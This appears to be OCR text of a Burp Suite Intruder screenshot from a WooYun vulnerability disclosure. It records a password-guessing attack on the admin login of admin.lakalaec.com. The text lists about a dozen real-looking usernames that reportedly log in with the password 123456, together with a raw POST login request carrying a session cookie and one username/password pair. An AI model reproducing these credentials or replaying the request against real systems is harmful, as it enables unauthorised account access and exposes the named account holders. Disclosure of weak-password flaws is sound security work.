 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
25 maxiaocui 302 236
87 wuyu 302 236
148 wangquan 302 236
150 qinyuling 302 236
153 wanghaiming 302 236
155 wuanqi 302 236
173 zhangyu 302 236
221 houpanpan 302 236
252 zhouyan 302 236
308 yaolan 302 236
313 zhangying 302 236
454 yuqiuli 302 236
302 247 baseline request
1 sales 302 247
2 cmcn 302 247
Request Response
这十几个是可以登录的
密码123456
Raw Params Headers Hex
POST /j_spring_security_check HTTP/1.1
Host: admin.lakalaec.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/201001
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.lakalaec.com/login;jsessionid=093DDCB7B265A11E3B110691E72
Cookie: JSESSIONID=65AB26FEAB2A072E3E3BFA40D1222EA4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
j_username=maxiaocui&j_password=123456
www.wooyun.org